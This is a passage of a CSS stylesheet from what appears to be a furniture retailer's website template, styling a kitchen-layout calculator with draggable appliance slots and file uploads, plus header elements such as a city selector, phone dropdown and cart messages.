  left: 50%;
  right: auto;
  margin: 0 0 0 -3px;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range.svg);
}
.calc__scheme-range--vertical:before {
  top: auto;
  bottom: -2px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.calc__scheme-range--vertical .ui-slider-handle {
  top: auto;
  margin: 0 0 -12px -11px;
}
.calc__scheme-range--vertical .ui-slider-range {
  top: auto;
  background: #f9c4c3;
}
.calc__scheme-range--vertical .ui-slider-range:after {
  top: -2px;
  left: 50%;
  right: auto;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  margin: 0 0 0 -3px;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range-back.svg);
}
.calc__scheme-range--vertical .ui-slider-range:before {
  top: auto;
  bottom: -2px;
  left: 50%;
  right: auto;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  margin: 0 0 0 -3px;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range-back.svg);
}
.calc__scheme-field {
  display: block;
  width: 72px;
  margin: 0 auto;
  position: relative;
}
.calc__scheme-field-input {
  font: 400 16px/20px PT Sans, sans-serif;
  border: 2px solid #ccc;
  width: 100%;
  padding: 4px 27px 4px 5px;
  text-align: center;
  border-radius: 2px;
  display: block;
  margin: 0;
}
.calc__scheme-field-input:focus {
  border-color: #f84753;
}
.calc__scheme-field-label {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  margin: 0;
  color: rgba(0, 0, 0, 0.2);
  padding: 0 7px;
  pointer-events: none;
}
.calc__scheme-grid {
  position: relative;
  width: 100%;
  height: 20em;
  display: inline-block;
  vertical-align: top;
}
.calc__scheme-item {
  position: absolute;
  width: 4.4em;
  height: 4.4em;
}
.calc__scheme-item--01 {
  top: 2em;
  left: 2em;
}
.calc__scheme-item--02 {
  top: 2em;
  left: 8.2em;
}
.calc__scheme-item--03 {
  top: 2em;
  left: 14.2em;
}
.calc__scheme-item--04 {
  top: 2em;
  right: 14.2em;
}
.calc__scheme-item--05 {
  top: 2em;
  right: 8.2em;
}
.calc__scheme-item--06 {
  top: 2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--06 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--06 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--left_01 {
  top: 8.2em;
  left: 2em;
}
.calc__scheme-item--left_02 {
  top: 14.2em;
  left: 2em;
}
.calc__scheme-item--left_03 {
  top: 20.2em;
  left: 2em;
}
.calc__scheme-item--left_04 {
  top: 26.2em;
  left: 2em;
}
.calc__scheme-item--right_01 {
  top: 8.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_01 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_01 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--right_02 {
  top: 14.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_02 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_02 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--right_03 {
  top: 20.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_03 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_03 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item--right_04 {
  top: 26.2em;
  right: 2em;
}
@media (max-width: 756px) {
  .calc__scheme-item--right_04 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .calc__scheme-item--right_04 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.is-droppable .calc__scheme-item:not(.ui-state-highlight):not(.ui-draggable-dragging) {
  opacity: 0.3;
}
.is-droppable .calc__scheme-item:not(.ui-state-highlight):not(.ui-draggable-dragging) .icon-calc-add:after {
  opacity: 1;
}
.calc__scheme-item.ui-state-highlight {
  border: 0;
  background: none;
}
.ui-draggable-dragging .calc__scheme-btn.is-active:after {
  visibility: visible;
}
.is-grabbing .calc__scheme-btn.is-active.is-open {
  z-index: 1100;
}
.is-grabbing .calc__scheme-btn.is-active {
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/closedhand.cur"), all-scroll;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
  z-index: 1000;
}
.is-grabbing .calc__scheme-btn.is-active:after {
  visibility: visible;
}
.calc__scheme-btn {
  background: #000;
  position: relative;
  padding: 0;
  background: none;
  border: none;
  display: block;
  width: 100%;
  height: 100%;
  transition: color 0.25s;
  color: #ccc;
  border-radius: 4px;
  cursor: pointer;
  -webkit-user-select: all;
  -ms-user-select: all;
  user-select: all;
}
.calc__scheme-btn:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
  pointer-events: none;
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/closedhand.cur"), all-scroll;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.calc__scheme-btn.is-active {
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/openhand.cur"), all-scroll;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.calc__scheme-btn.is-active:active {
  cursor: url("https://www.google.com/intl/en_ALL/mapfiles/closedhand.cur"), all-scroll;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.calc__scheme-btn [class^=icon-] {
  pointer-events: none;
}
.calc__scheme-btn [class^=icon-],
.calc__scheme-btn [class^=icon-]:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.25s;
  opacity: 0;
}
.calc__scheme-btn [class^=icon-]:after {
  content: "";
}
.calc__scheme-btn:hover .icon-calc-add:after {
  opacity: 1;
}
.calc__scheme-btn .icon-calc-add {
  opacity: 1;
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-add.svg);
}
.calc__scheme-btn .icon-calc-add:after {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-add-hover.svg);
}
.calc__scheme-btn .icon-calc-washing {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-washing.svg);
}
.calc__scheme-btn .icon-calc-plate {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-plate.svg);
}
.calc__scheme-btn .icon-calc-dishwasher {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-dishwasher.svg);
}
.calc__scheme-btn .icon-calc-fridge {
  background-image: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-fridge.svg);
}
.calc__scheme-btn.is-washing .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-washing .icon-calc-washing {
  opacity: 1;
}
.calc__scheme-btn.is-plate .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-plate .icon-calc-plate {
  opacity: 1;
}
.calc__scheme-btn.is-dishwasher .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-dishwasher .icon-calc-dishwasher {
  opacity: 1;
}
.calc__scheme-btn.is-fridge .icon-calc-add {
  opacity: 0;
}
.calc__scheme-btn.is-fridge .icon-calc-fridge {
  opacity: 1;
}
.calc__scheme-dropdown {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 100%;
  left: 0;
  margin: 10px 0 0;
  width: 20em;
  overflow: hidden;
  z-index: 2000;
  transition: 0.25s;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.calc__scheme-dropdown > li {
  float: left;
  margin: 0 5px 5px 0;
}
.calc__scheme-add,
.calc__scheme-delete {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  padding: 4px 8px;
  transition: 0.25s;
  background: #f84753;
  color: #fff;
  cursor: pointer;
  border: none;
  text-align: left;
  border-radius: 2px;
  white-space: nowrap;
}
.calc__scheme-add:hover,
.calc__scheme-delete:hover {
  background: #f84753;
}
.calc__scheme-delete {
  position: absolute;
  top: 100%;
  left: 0;
  margin: 10px 0 0;
  white-space: nowrap;
  transition: 0.25s;
  opacity: 0;
  visibility: hidden;
  z-index: 200;
}
.calc__scheme-delete:after {
  content: "+";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inline-block;
  vertical-align: middle;
}
.calc__group {
  padding: 12px 0 0;
}
.calc__group .row {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -12px 20px;
}
.calc__group .row > .col {
  padding: 0 12px 20px;
  -webkit-flex: 0 0 33.333%;
  flex: 0 0 33.333%;
  max-width: 33.3333%;
}
@media (max-width: 756px) {
  .calc__group .row > .col {
    -webkit-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
  }
}
.calc__label {
  display: block;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  color: rgba(0, 0, 0, 0.8);
  margin: 0 0 8px;
}
.calc__input {
  font: 400 16px/26px PT Sans, sans-serif;
  border-radius: 2px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 12px;
  display: block;
  width: 100%;
  color: #000;
}
.calc__input::-webkit-input-placeholder {
  color: #ccc;
}
.calc__input:-ms-input-placeholder {
  color: #ccc;
}
.calc__input::placeholder {
  color: #ccc;
}
.is-error .calc__input {
  border-color: red;
}
.calc__validate {
  display: block;
  padding: 5px 0 0;
  font-size: 12px;
  line-height: 20px;
  color: red;
  margin: 0 0 -10px;
}
.calc__descr {
  max-width: 530px;
  padding-bottom: 8px;
}
.calc__contact-inputs {
  max-width: 323px;
  padding-bottom: 8px;
}
.calc__action .btn {
  margin-bottom: 16px;
  min-width: 224px;
}
.calc__action p {
  font-weight: normal;
  font-size: 18px;
  line-height: 22px;
  color: #a3a3a3;
  margin: 0;
}
.calc__action p a {
  color: #2F80ED;
  transition: all 0.3s;
}
.calc__action p a:hover {
  color: #f84753;
}
@media (max-width: 756px) {
  .calc__action {
    display: block;
  }
  .calc__action .calc__btn {
    width: 100%;
  }
}
.calc__btn {
  display: inline-block;
  vertical-align: top;
  border: none;
  border-radius: 2px;
  font: 400 16px/28px PT Sans, sans-serif;
  padding: 10px 22px;
  cursor: pointer;
  transition: 0.25s;
  background: #f84753;
  color: #fff;
  position: relative;
}
.calc__btn:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  border-right: 2px solid transparent;
  border-left: 2px solid #fff;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  margin: -10px 0 0 -10px;
  border-radius: 50%;
  box-sizing: border-box;
  -webkit-animation: animLoading 0.4s linear infinite;
  animation: animLoading 0.4s linear infinite;
  opacity: 0;
}
.calc__btn:hover {
  background: #f84753;
  color: #fff;
}
.calc__btn.is-loading {
  color: transparent;
}
.calc__btn.is-loading:after {
  opacity: 1;
}
@-webkit-keyframes animLoading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes animLoading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.calc__upload {
  padding-bottom: 32px;
}
.calc__upload-label {
  display: block;
  font-size: 13px;
  line-height: 19px;
  font-weight: 700;
  letter-spacing: 0.08px;
  margin: 0 0 20px;
}
.calc__upload-group {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 8px;
  position: relative;
}
.calc__upload-group:last-child {
  margin: 0;
}
.calc__upload-size {
  position: absolute;
  left: 100%;
  margin-left: 24px;
  top: 50%;
  margin-top: -14px;
  font-size: 14px;
  line-height: 27px;
  color: #a3a3a3;
  font-weight: 400;
  white-space: nowrap;
}
.calc__file {
  display: inline-block;
  vertical-align: top;
  background: #FFFFFF;
  border: 1px solid #ECECEC;
  box-sizing: border-box;
  border-radius: 4px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  padding: 11px 16px;
  padding-top: 13px;
  padding-left: 45px;
  position: relative;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  color: #a3a3a3;
  transition: all 0.3s;
}
.calc__file:hover {
  color: #000;
}
.calc__file.is-file-added {
  border-color: #f84753;
  color: #f84753;
  padding-right: 40px;
}
.calc__file.is-file-added .calc__upload-size {
  display: none;
}
.calc__file.is-file-added .calc__file-delete {
  display: block;
}
.calc__file.is-file-added .calc__file-text {
  max-width: 91px;
}
.calc__file.is-file-added:before {
  color: #f84753;
}
.calc__file:before {
  position: absolute;
  top: 13px;
  left: 18px;
  width: 17px;
  height: 14px;
  font-size: 14px;
}
.calc__file-input {
  position: absolute;
  top: 0;
  left: -9999px;
  opacity: 0;
}
.calc__file-text {
  display: -webkit-flex;
  display: flex;
  white-space: nowrap;
}
.calc__file-text span:first-child {
  text-overflow: ellipsis;
  overflow: hidden;
}
.calc__file-text span:last-child {
  text-transform: uppercase;
}
.calc__file-delete {
  background: #eeeef0;
  border-radius: 40px;
  width: 16px;
  height: 16px;
  position: absolute;
  right: 8px;
  top: 12px;
  display: none;
  transition: color 0.3s;
  color: #979797;
}
.calc__file-delete:before {
  font-size: 11px;
  width: 6px;
  height: 6px;
  line-height: 6px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -5px;
  margin-top: -2px;
  text-align: center;
}
.calc__file-delete:hover {
  color: #000;
}
.calc__file-name {
  display: block;
  font-size: 12px;
  line-height: 1;
  font-weight: 500;
  color: #919191;
  white-space: nowrap;
  max-width: 200px;
  overflow: hidden;
  margin: 0 10px 0 0;
  text-overflow: ellipsis;
}
@media screen and (max-width: 995px) {
  .calc__body {
    padding-top: 58px;
    padding-bottom: 56px;
  }
}
@media screen and (max-width: 755px) {
  .calc__container {
    padding: 0 16px;
  }
  .calc__body {
    padding-top: 24px;
    padding-bottom: 25px;
  }
  .calc__text {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 24px;
    text-align: center;
  }
  .calc__control {
    -webkit-justify-content: center;
            justify-content: center;
  }
  .calc__caption {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 84px;
    text-align: center;
  }
  .popup-calc__title {
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 56px;
    text-align: center;
  }
  .calc__block-title {
    font-weight: bold;
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 8px;
    text-align: left;
  }
  .calc__block-title span {
    font-weight: 400;
  }
  .calc__action {
    padding-top: 16px;
  }
  .calc__action .btn {
    width: 100%;
    display: block;
  }
  .calc__action p {
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
  }
}
.header {
  position: relative;
  background-color: #fff;
  height: 195px;
  z-index: 100;
}
.header.fixed .mobile-menu {
  display: -webkit-flex;
  display: flex;
}
.header.fixed .header-middle__logo {
  margin-right: 40px;
}
.header.fixed .header-menu-toggle--lg {
  display: inline-block;
}
.header.fixed .header-middle {
  top: 0;
  position: fixed;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}
.header.fixed .header-bottom {
  opacity: 0;
  visibility: hidden;
}
.jivoSite {
  bottom: 50px !important;
}
.header-middle__logo img {
  max-width: 200px;
}
body.mobile-header-opened .header {
  z-index: 101;
}
.header-top {
  border-bottom: 1px solid #eeeef0;
  padding: 5px 0;
}
.header-top__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.header-top__links {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.header-top__links li {
  margin-right: 32px;
}
.header-top__links li:last-child {
  margin-right: 0;
}
.header-top__link.active {
  font-weight: bold;
  color: black;
}
.header-top__link {
  font-weight: 500;
  font-size: 13px;
  line-height: 16px;
  color: #666666;
  transition: color 0.3s, border-color 0.3s;
  display: inline-block;
}
.header-top__link:hover {
  color: #000;
  border-color: #000;
}
.header-top__callback-link {
  color: #f84753;
  font-weight: bold;
  border-bottom: 2px dotted #f84753;
  line-height: 1;
}
.header-top__callback-link:hover {
  color: #fa7a83;
  border-bottom-color: #fa7a83;
}
.header-top__email-link {
  color: #000;
  font-weight: bold;
}
.header-top__email-link:hover {
  color: #f84753;
}
.city-select {
  position: relative;
}
.city-select.is-show .city-select__selected:before {
  -webkit-transform: rotate(-135deg) translateY(-2px) translateX(-1px);
          transform: rotate(-135deg) translateY(-2px) translateX(-1px);
}
.city-select.is-show .city-select__selected:after {
  opacity: 1;
  visibility: visible;
}
.city-select__check,
.city-select__cities {
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 5px;
  padding: 24px;
  background-color: #fff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 0px 4px 4px 4px;
  z-index: 10;
  cursor: default;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.city-select__check > p,
.city-select__cities > p {
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  margin-bottom: 16px;
}
.city-select__check.is-show,
.city-select__cities.is-show {
  opacity: 1;
  visibility: visible;
}
.city-select__cities {
  width: 353px;
}
.city-select__cities > p {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 15px;
}
.city-select__field {
  margin-bottom: 13px;
}
.city-select__lead-cities {
  font-size: 0;
  line-height: 1;
  padding-bottom: 11px;
  margin-right: -17px;
}
.city-select__lead-cities li {
  display: inline-block;
  margin-right: 17px;
  margin-bottom: 10px;
}
.city-select__lead-cities li a,
.city-select__lead-cities li span {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  text-align: center;
  display: inline-block;
  color: #666666;
  transition: color 0.3s;
  cursor: pointer;
}
.city-select__lead-cities li a:hover,
.city-select__lead-cities li span:hover {
  color: #f84753;
}
.city-select__cities-scroll {
  position: relative;
}
.city-select__cities-scroll p {
  display: none;
  font-size: 14px;
  line-height: 18px;
  color: #a3a3a3;
}
.city-select__cities-list {
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  max-height: 209px;
}
.city-select__cities-list li {
  margin-bottom: 12px;
}
.city-select__cities-list a,
.city-select__cities-list span {
  color: #666666;
  transition: color 0.3s;
  cursor: pointer;
}
.city-select__cities-list a mark,
.city-select__cities-list span mark {
  font-weight: bold;
  color: #000;
  background: none;
}
.city-select__cities-list a:hover,
.city-select__cities-list span:hover {
  color: #f84753;
}
.city-select__buttons {
  display: -webkit-flex;
  display: flex;
}
.city-select__buttons .btn {
  padding-left: 40px;
  padding-right: 40px;
}
.city-select__buttons .btn--link {
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
}
.city-select__close {
  width: 20px;
  height: 20px;
  cursor: pointer;
  top: 7px;
  right: 6px;
  color: #a3a3a3;
  transition: color 0.3s;
  position: absolute;
}
.city-select__close:before {
  font-size: 16px;
  width: 14px;
  line-height: 11px;
  height: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.city-select__close:hover {
  color: #f84753;
}
.city-select__selected {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  color: #000000;
  padding-right: 12px;
  position: relative;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  /*  &:before {
      content: "";
      position: absolute;
      width: 6px;
      height: 6px;
      border-right: 2px solid #000;
      border-bottom: 2px solid #000;
      right: 0;
      transform: rotate(45deg);
      top: 50%;
      margin-top: -5px;
      transition: all 0.3s;
    }*/
}
.city-select__selected:after {
  content: "";
  position: absolute;
  width: 9px;
  height: 4px;
  background-color: #f84753;
  right: -1px;
  bottom: -4px;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.city-select__selected:hover:before {
  border-color: #f84753;
}
.js-city-select {
  cursor: pointer;
  display: block;
}
.city-select__cities--popup {
  position: relative;
  opacity: 1;
  visibility: visible;
  left: 0;
  top: 0;
  margin: 0;
  box-shadow: none;
  border-radius: 0;
  background: none;
  z-index: auto;
  width: 100%;
}
.header-middle {
  padding-top: 11px;
  padding-bottom: 20px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 38px;
  width: 100%;
  z-index: 2;
  background-color: #fff;
}
.header-middle__container {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  position: relative;
}
.header-middle__logo {
  margin-right: 68px;
  -webkit-flex: 1 0 auto;
          flex: 1 0 auto;
  position: relative;
}
.logo {
  display: inline-block;
  line-height: 0;
  font-size: 0;
}
.logo__descr {
  font-weight: 600;
  font-size: 9px;
  line-height: 5px;
  text-transform: uppercase;
  color: #666666;
  padding-top: 6px;
}
.header-search {
  -webkit-flex: 1 1 auto;
          flex: 1 1 auto;
  position: relative;
  margin-right: 25px;
  width: 100%;
}
.header-search.is-active .header-search-results {
  opacity: 1;
  visibility: visible;
}
.header-search .ps__rail-y {
  right: 10px;
}
.header-search__button {
  position: absolute;
  width: 29px;
  height: 29px;
  right: 10px;
  top: 6px;
  background: none;
  border: 0;
  outline: none;
  padding: 0;
  z-index: 1;
  font-family: "Gilroy", "Helvetica Neue", "Arial", -apple-system, BlinkMacSystemFont, sans-serif;
}
.header-search__button:before {
  font-size: 19px;
  color: #000;
  line-height: 29px;
  position: absolute;
  width: 29px;
  height: 29px;
  left: 0;
  top: 0;
  text-align: center;
  transition: color 0.3s;
}
.header-search__button:hover:before {
  color: #f84753;
}
.header-middle__right {
  -webkit-flex: 1 0 auto;
          flex: 1 0 auto;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.header-phones {
  position: relative;
  margin-right: 26px;
  font-size: 0;
  line-height: 1;
}
.header-phones.is-show .header-phones__arrow:before {
  -webkit-transform: rotate(-135deg) translateY(-2px) translateX(-1px);
          transform: rotate(-135deg) translateY(-2px) translateX(-1px);
}
.header-phones.is-show .header-phones__arrow:after {
  opacity: 1;
  visibility: visible;
}
.header-phones__selected {
  display: inline-block;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #000000;
  position: relative;
  padding-right: 18px;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  transition: color 0.3s;
}
.header-phones__selected:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 6px;
  background-color: #f84753;
  left: 0;
  right: -4px;
  bottom: -2px;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
}
.header-phones__selected a {
  transition: color 0.3s;
}
.header-phones__selected a:hover {
  color: #f84753;
}
.header-phones__selected a:hover:before {
  border-color: #f84753;
}
.header-phones__selected:hover:after {
  opacity: 1;
}
.header-phones__arrow {
  position: absolute;
  width: 18px;
  height: 18px;
  right: 0;
  top: 0;
  top: 50%;
  margin-top: -9px;
}
.header-phones__arrow:before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  right: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 50%;
  margin-top: -8px;
  transition: border-color 0.3s, -webkit-transform 0.3s;
  transition: border-color 0.3s, transform 0.3s;
  transition: border-color 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.header-phones__dropdown {
  transition: opacity 0.3s, visibility 0.3s;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  width: 176px;
  opacity: 0;
  visibility: hidden;
  padding: 24px 27px;
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 3px;
  z-index: 10;
}
.header-phones__dropdown.is-show {
  opacity: 1;
  visibility: visible;
}
.header-phones__dropdown p {
  margin-bottom: 10px;
}
.header-phones__dropdown p:last-child {
  margin-bottom: 0;
}
.header-phones__dropdown a {
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
  display: inline-block;
  color: #000000;
  transition: color 0.3s;
}
.header-phones__dropdown a:hover {
  color: #f84753;
}
.header-middle__link-icons {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.header-middle__link-icon {
  display: inline-block;
  vertical-align: middle;
  width: 41px;
  height: 41px;
  margin-left: 17px;
  padding: 6px;
  position: relative;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.header-middle__link-icon:after {
  content: "";
  position: absolute;
  width: 36px;
  left: 50%;
  margin-left: -18px;
  height: 6px;
  background-color: #f84753;
  transition: opacity 0.3s;
  bottom: -1px;
  opacity: 0;
}
.header-middle__link-icon:first-child {
  margin-left: 21px;
}
.header-middle__link-icon:before {
  position: absolute;
  bottom: 6px;
  left: 50%;
  color: #000;
  transition: color 0.3s;
}
.header-middle__link-icon > span {
  position: absolute;
  top: 5px;
  right: 2px;
  height: 20px;
  min-width: 20px;
  border-radius: 50%;
  background-color: #f84753;
  font-weight: bold;
  font-size: 10px;
  line-height: 20px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  padding-top: 0;
  padding-left: 1px;
}
.header-middle__link-icon:hover:after, .header-middle__link-icon.is-active:after {
  opacity: 1;
}
.header-middle__link-icon.icon-call {
  display: none;
}
.header-middle__link-icon.icon-call:before {
  width: 21px;
  height: 21px;
  font-size: 21px;
  margin-left: -10px;
}
.header-middle__link-icon.icon-user:before {
  width: 18px;
  height: 18px;
  font-size: 18px;
  margin-left: -9px;
}
.header-middle__link-icon.icon-like:before {
  top: 17px;
  width: 20px;
  height: 20px;
  font-size: 19px;
  margin-left: -10px;
}
.header-middle__link-icon.icon-basket:before {
  width: 21px;
  height: 16px;
  font-size: 16px;
  margin-left: 0;
  left: 7px;
  bottom: 7px;
}
.header-middle__link-icon.icon-basket:after {
  width: 100%;
  left: 0;
  margin-left: 0;
}
.header-middle__link-icon-button {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
}
.header-cart-empty-message {
  width: 338px;
  background: #ffffff;
  padding: 40px;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  color: #666666;
  position: absolute;
  z-index: 10;
  right: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.header-cart-empty-message a {
  color: #f84753;
  transition: color 0.3s;
  font-weight: 500;
  text-decoration: none;
}
.header-cart-empty-message a:hover {
  color: #DA3E49;
}
.header-cart-empty-message.is-active {
  opacity: 1;
  visibility: visible;
}
.header-favorites-empty-message {
  width: 480px;
  background: #ffffff;
  padding: 32px;
  padding-bottom: 46px;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px 0px 4px 4px;
  font-size: 18px;
  line-height: 22px;
  text-align: center;
  color: #a3a3a3;
  position: absolute;
  z-index: 10;
  right: 0;
  top: 100%;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
  cursor: default;
}
.header-favorites-empty-message a {
  color: #f84753;
  transition: color 0.3s;
  font-weight: 500;
  text-decoration: none;
}
.header-favorites-empty-message a:hover {
  color: #DA3E49;
}
.header-favorites-empty-message.is-active {
  opacity: 1;
  visibility: visible;
}
.header-favorites-empty-message p {
  max-width: 253px;
  margin-left: auto;
  margin-right: auto;
}
.header-favorites-empty-message p i {
  color: #000;
}
.header-favorites-empty-message__title,
.header-cart-empty-message__title {
  margin-bottom: 8px;
  color: #000;
  font-weight: bold;
}
.header-phones__working-time {
  font-size: 12px;
  line-height: 16px;
  color: #000000;
  opacity: 0.5;
}
.header-menu-toggle {
  width: 42px;
  min-width: 42px;
  height: 42px;
  border: 1px solid #eeeef0;
  border-radius: 4px;
  display: inline-block;
  padding: 0;
  background-color: #fff;
  margin-right: 40px;
  display: none;
  transition: border-color 0.3s;
  position: relative;
}
.header-menu-toggle span {
  width: 21px;
  height: 2px;
  border-radius: 5px;
  background-color: #000;
  margin: 0 auto;
  margin-bottom: 4px;
  display: block;
  transition: all 0.3s;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.header-menu-toggle span:last-child {
  margin-bottom: 0;
}
.header-menu-toggle:hover {
